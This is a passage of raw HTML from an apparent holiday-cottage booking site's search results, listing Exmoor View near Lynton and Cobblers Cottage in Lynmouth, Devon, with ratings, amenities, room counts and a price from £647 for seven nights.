chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Cheriton, near Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/exmoor-view-uk30440" aria-label="Exmoor View" title="Exmoor View" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Exmoor View</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>647</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/exmoor-view-uk30440" target="_blank" aria-label="view Exmoor View (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/exmoor-view-uk30440" title="Exmoor View" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/cobblers-cottage-uk34410" aria-label="Link to Cobblers Cottage" title="Link to Cobblers Cottage" target="_blank" rel="noopener noreferrer"><img alt="Living room/dining room | Cobblers Cottage, Lynmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/109/300/10920920.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/cobblers-cottage-uk34410" aria-label="Cobblers Cottage" title="Cobblers Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Cobblers Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 